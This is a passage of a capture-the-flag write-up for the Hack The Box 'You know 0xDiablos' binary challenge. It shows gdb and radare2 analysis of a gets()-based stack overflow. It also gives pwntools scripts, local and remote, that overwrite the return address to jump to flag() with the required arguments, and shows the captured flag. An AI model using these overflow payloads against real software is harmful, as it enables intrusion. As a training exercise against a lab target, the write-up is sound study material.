0xdiablos@kali:/mnt/hgfs/kali_share/challenge-youknow0xdiablos$ gdb vuln
(gdb) run <<< $(python -c "print('A'*188+'BBBB')")
Starting program: /mnt/hgfs/kali_share/challenge-youknow0xdiablos/vuln <<< $(python -c "print('A'*188+'BBBB')")
You know who are 0xDiablos:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB
Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
(gdb)
so what we know now is how we can overwrite the stackpointer by filling the buffer with 188 'A's and 4 'B's. This can be handy because it allow us to alter the intended flow of the program.
Programflow with radarare2
Let us examine the workflow with radare2, a tool that can be used for everything reverse-engineering. You can find the suite of tools here: https://www.radare.org/n/
- aaa: analyze the functions.
- afl: print all functions.
- pdf: print the disassembly of current function.
- s main: change current location to main().
PS: Please see the man page for full list of options
0xdiablos@kali:/mnt/hgfs/kali_share/challenge-youknow0xdiablos$ radare2 vuln
[0x080490d0]> aaa
[x] Analyze all flags starting with sym. and entry0 (aa)
[x] Analyze function calls (aac)
[x] Analyze len bytes of instructions for references (aar)
[x] Check for vtables
[x] Type matching analysis for all functions (aaft)
[x] Propagate noreturn information
[x] Use -AA or aaaa to perform additional experimental analysis.
[0x080490d0]> afl
0x080490d0 1 50 entry0
0x08049103 1 4 fcn.08049103
0x08049090 1 6 sym.imp.__libc_start_main
0x08049130 4 49 -> 40 sym.deregister_tm_clones
0x08049170 4 57 -> 53 sym.register_tm_clones
0x080491b0 3 33 -> 30 sym.__do_global_dtors_aux
0x080491e0 1 2 entry.init0
0x08049390 1 1 sym.__libc_csu_fini
0x08049120 1 4 sym.__x86.get_pc_thunk.bx
0x08049391 1 4 sym.__x86.get_pc_thunk.bp
0x08049272 1 63 sym.vuln
0x08049040 1 6 sym.imp.gets
0x08049070 1 6 sym.imp.puts
0x08049398 1 20 sym._fini
0x08049330 4 93 sym.__libc_csu_init
0x08049110 1 1 sym._dl_relocate_static_pie
0x080492b1 1 118 main
0x080490a0 1 6 sym.imp.setvbuf
0x08049060 1 6 sym.imp.getegid
0x080490c0 1 6 sym.imp.setresgid
0x080491e2 8 144 sym.flag
0x080490b0 1 6 sym.imp.fopen
0x08049080 1 6 sym.imp.exit
0x08049050 1 6 sym.imp.fgets
0x08049030 1 6 sym.imp.printf
0x08049000 3 32 sym._init
[0x080490d0]> s main
[0x080492b1]> pdf
; DATA XREFS from entry0 @ 0x80490f6, 0x80490fc
┌ 118: int main (char **argv);
│ ; var int32_t var_ch @ ebp-0xc
│ ; var int32_t var_8h @ ebp-0x8
│ ; arg char **argv @ esp+0x34
│ 0x080492b1 8d4c2404 lea ecx, [argv]
│ 0x080492b5 83e4f0 and esp, 0xfffffff0
│ 0x080492b8 ff71fc push dword [ecx - 4]
│ 0x080492bb 55 push ebp
│ 0x080492bc 89e5 mov ebp, esp
│ 0x080492be 53 push ebx
│ 0x080492bf 51 push ecx
│ 0x080492c0 83ec10 sub esp, 0x10
│ 0x080492c3 e858feffff call sym.__x86.get_pc_thunk.bx
│ 0x080492c8 81c3382d0000 add ebx, 0x2d38
│ 0x080492ce 8b83fcffffff mov eax, dword [ebx - 4]
│ 0x080492d4 8b00 mov eax, dword [eax]
│ 0x080492d6 6a00 push 0
│ 0x080492d8 6a02 push 2 ; 2
│ 0x080492da 6a00 push 0 ; char *buf
│ 0x080492dc 50 push eax ; FILE*stream
│ 0x080492dd e8befdffff call sym.imp.setvbuf ; int setvbuf(FILE*stream, char *buf, int mode, size_t size)
│ 0x080492e2 83c410 add esp, 0x10
│ 0x080492e5 e876fdffff call sym.imp.getegid
│ 0x080492ea 8945f4 mov dword [var_ch], eax
│ 0x080492ed 83ec04 sub esp, 4
│ 0x080492f0 ff75f4 push dword [var_ch]
│ 0x080492f3 ff75f4 push dword [var_ch]
│ 0x080492f6 ff75f4 push dword [var_ch]
│ 0x080492f9 e8c2fdffff call sym.imp.setresgid
│ 0x080492fe 83c410 add esp, 0x10
│ 0x08049301 83ec0c sub esp, 0xc
│ 0x08049304 8d8338e0ffff lea eax, [ebx - 0x1fc8]
│ 0x0804930a 50 push eax ; const char *s
│ 0x0804930b e860fdffff call sym.imp.puts ; int puts(const char *s)
│ 0x08049310 83c410 add esp, 0x10
│ 0x08049313 e85affffff call sym.vuln
│ 0x08049318 b800000000 mov eax, 0
│ 0x0804931d 8d65f8 lea esp, [var_8h]
│ 0x08049320 59 pop ecx
│ 0x08049321 5b pop ebx
│ 0x08049322 5d pop ebp
│ 0x08049323 8d61fc lea esp, [ecx - 4]
└ 0x08049326 c3 ret
[0x080492b1]> s sym.vuln
[0x08049272]> pdf
; CALL XREF from main @ 0x8049313
┌ 63: sym.vuln ();
│ ; var char *s @ ebp-0xb8
│ ; var int32_t var_4h @ ebp-0x4
│ 0x08049272 55 push ebp
│ 0x08049273 89e5 mov ebp, esp
│ 0x08049275 53 push ebx
│ 0x08049276 81ecb4000000 sub esp, 0xb4
│ 0x0804927c e89ffeffff call sym.__x86.get_pc_thunk.bx
│ 0x08049281 81c37f2d0000 add ebx, 0x2d7f
│ 0x08049287 83ec0c sub esp, 0xc
│ 0x0804928a 8d8548ffffff lea eax, [s]
│ 0x08049290 50 push eax ; char *s
│ 0x08049291 e8aafdffff call sym.imp.gets ; char *gets(char *s)
│ 0x08049296 83c410 add esp, 0x10
│ 0x08049299 83ec0c sub esp, 0xc
│ 0x0804929c 8d8548ffffff lea eax, [s]
│ 0x080492a2 50 push eax ; const char *s
│ 0x080492a3 e8c8fdffff call sym.imp.puts ; int puts(const char *s)
│ 0x080492a8 83c410 add esp, 0x10
│ 0x080492ab 90 nop
│ 0x080492ac 8b5dfc mov ebx, dword [var_4h]
│ 0x080492af c9 leave
└ 0x080492b0 c3 ret
As we can see (and already knew from our Ghidra-session) is that main() does not have any call to get input, but instead it call out for the function vuln() where we can see the gets function call. We will mount our attack in such a way that when the vuln() function is returning, it should return to the flag() function instead of main().
[0x08049272]> s sym.flag
[0x080491e2]> pdf
┌ 144: sym.flag (uint32_t arg_8h, uint32_t arg_ch);
│ ; var char *format @ ebp-0x4c
│ ; var file*stream @ ebp-0xc
│ ; var int32_t var_4h @ ebp-0x4
│ ; arg uint32_t arg_8h @ ebp+0x8
│ ; arg uint32_t arg_ch @ ebp+0xc
│ 0x080491e2 55 push ebp
│ 0x080491e3 89e5 mov ebp, esp
│ 0x080491e5 53 push ebx
│ 0x080491e6 83ec54 sub esp, 0x54
│ 0x080491e9 e832ffffff call sym.__x86.get_pc_thunk.bx
│ 0x080491ee 81c3122e0000 add ebx, 0x2e12
│ 0x080491f4 83ec08 sub esp, 8
│ 0x080491f7 8d8308e0ffff lea eax, [ebx - 0x1ff8]
│ 0x080491fd 50 push eax ; const char *mode
│ 0x080491fe 8d830ae0ffff lea eax, [ebx - 0x1ff6]
│ 0x08049204 50 push eax ; const char *filename
│ 0x08049205 e8a6feffff call sym.imp.fopen ; file*fopen(const char *filename, const char *mode)
│ 0x0804920a 83c410 add esp, 0x10
│ 0x0804920d 8945f4 mov dword [stream], eax
│ 0x08049210 837df400 cmp dword [stream], 0
│ ┌─< 0x08049214 751c jne 0x8049232
│ │ 0x08049216 83ec0c sub esp, 0xc
│ │ 0x08049219 8d8314e0ffff lea eax, [ebx - 0x1fec]
│ │ 0x0804921f 50 push eax ; const char *s
│ │ 0x08049220 e84bfeffff call sym.imp.puts ; int puts(const char *s)
│ │ 0x08049225 83c410 add esp, 0x10
│ │ 0x08049228 83ec0c sub esp, 0xc
│ │ 0x0804922b 6a00 push 0 ; int status
│ │ 0x0804922d e84efeffff call sym.imp.exit ; void exit(int status)
│ │ ; CODE XREF from sym.flag @ 0x8049214
│ └─> 0x08049232 83ec04 sub esp, 4
│ 0x08049235 ff75f4 push dword [stream] ; FILE *stream
│ 0x08049238 6a40 push 0x40 ; '@' ; 64 ; int size
│ 0x0804923a 8d45b4 lea eax, [format]
│ 0x0804923d 50 push eax ; char *s
│ 0x0804923e e80dfeffff call sym.imp.fgets ; char *fgets(char *s, int size, FILE *stream)
│ 0x08049243 83c410 add esp, 0x10
│ 0x08049246 817d08efbead. cmp dword [arg_8h], 0xdeadbeef
│ ┌─< 0x0804924d 751a jne 0x8049269
│ │ 0x0804924f 817d0c0dd0de. cmp dword [arg_ch], 0xc0ded00d
│ ┌──< 0x08049256 7514 jne 0x804926c
│ ││ 0x08049258 83ec0c sub esp, 0xc
│ ││ 0x0804925b 8d45b4 lea eax, [format]
│ ││ 0x0804925e 50 push eax ; const char *format
│ ││ 0x0804925f e8ccfdffff call sym.imp.printf ; int printf(const char *format)
│ ││ 0x08049264 83c410 add esp, 0x10
│ ┌───< 0x08049267 eb04 jmp 0x804926d
│ │││ ; CODE XREF from sym.flag @ 0x804924d
│ ││└─> 0x08049269 90 nop
│ ││┌─< 0x0804926a eb01 jmp 0x804926d
│ │││ ; CODE XREF from sym.flag @ 0x8049256
│ │└──> 0x0804926c 90 nop
│ │ │ ; CODE XREFS from sym.flag @ 0x8049267, 0x804926a
│ └─└─> 0x0804926d 8b5dfc mov ebx, dword [var_4h]
│ 0x08049270 c9 leave
└ 0x08049271 c3 ret
[0x080491e2]>
So we know the start of the flag() function, which is '0x080491e2'. We have already managed to overflow and overwrite the stackpointer with '0x42424242' ('BBBB'), so now we only have to do it again, but now with the legal memoryaddress of the flag() function.
Finding the parameters of the flag() function with Ghidra
We know how to jump to the flag() function, but as we can see in our previous investigations we need to pass it some parameters too:
Screen 1 - A overview of the flag() function:

Screen 2 - A zoomed, decompiled view of the flag() function:

Screen 3 - Convert the parameters from hex to char:

Screen 4 - The full solution:

Write the attack using pwntools
First install python3 pwntools and check that it is working:
0xdiablos@kali:/mnt/hgfs/kali_share/challenge-youknow0xdiablos$ apt-get update
0xdiablos@kali:/mnt/hgfs/kali_share/challenge-youknow0xdiablos$ apt-get install python3 python3-pip python3-dev git libssl-dev libffi-dev build-essential
0xdiablos@kali:/mnt/hgfs/kali_share/challenge-youknow0xdiablos$ python3 -m pip install --upgrade pip
0xdiablos@kali:/mnt/hgfs/kali_share/challenge-youknow0xdiablos$ python3 -m pip install --upgrade pwntools
0xdiablos@kali:/mnt/hgfs/kali_share/challenge-youknow0xdiablos$ python3
Python 3.9.2 (default, Feb 28 2021, 17:03:44)
[GCC 10.2.1 20210110] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import *
>>> p32(0x080491e2)
b'\xe2\x91\x04\x08'
>>>
We have all the pieces of information available, so now we just chain them together in a file called local_exploit.py:
#!/usr/bin/python3
from pwn import *
p = process('./vuln')
payload = b'A'*188
payload += p32(0x080491e2)
payload += p32(0x00000000)
payload += p32(0xdeadbeef)
payload += p32(0xc0ded00d)
p.recvline()
p.sendline(payload)
p.interactive()
And make it executable:
0xdiablos@kali:/mnt/hgfs/kali_share/challenge-youknow0xdiablos$ chmod +x local_exploit.py
0xdiablos@kali:/mnt/hgfs/kali_share/challenge-youknow0xdiablos$ ./local_exploit.py
[+] Starting local process './vuln': pid 1084078
[*] Switching to interactive mode
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xe2\x9
This is a local flag so that I can test without the serverinsta[*] Got EOF while reading in interactive
$
[*] Process './vuln' stopped with exit code -11 (SIGSEGV) (pid 1084078)
[*] Got EOF while sending in interactive
Traceback (most recent call last):
File "/home/0xdiablos/.local/lib/python3.9/site-packages/pwnlib/tubes/process.py", line 787, in close
fd.close()
BrokenPipeError: [Errno 32] Broken pipe
Partially success! It showed the content of our local flag.txt file, which is what we wanted. Now we have to extend it to run against the gamingserver that you started when you downloaded the file.
Create new file remote_exploit.py:
#!/usr/bin/python3
from pwn import *
IP = 'your.gaming.server.ip'
PORT = your.gaming.server.port
p = remote(IP,PORT)
payload = b'A'*188
payload += p32(0x080491e2)
payload += p32(0x00000000)
payload += p32(0xdeadbeef)
payload += p32(0xc0ded00d)
p.recvline()
p.sendline(payload)
p.interactive()
Make it executable and run it:
0xdiablos@kali:/mnt/hgfs/kali_share/challenge-youknow0xdiablos$ chmod +x remote_exploit.py
0xdiablos@kali:/mnt/hgfs/kali_share/challenge-youknow0xdiablos$ ./remote_exploit.py
[+] Opening connection to 206.189.21.230 on port 32661: Done
[*] Switching to interactive mode
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xe2\x9
HTB{0ur_Buff3r_1s_not_healthy}[*] Got EOF while reading in interactive
$
[*] Closed connection to 206.189.21.230 port 32661
[*] Got EOF while sending in interactive
0xdiablos@kali:/mnt/hgfs/kali_share/challenge-youknow0xdiablos$
Yeah, we got the flag!
The code explain itself, and all the input values are part of the investigations we have conducted so far. You can read more about pwntools at: https://docs.pwntools.com/en/stable/intro.html#tutorials
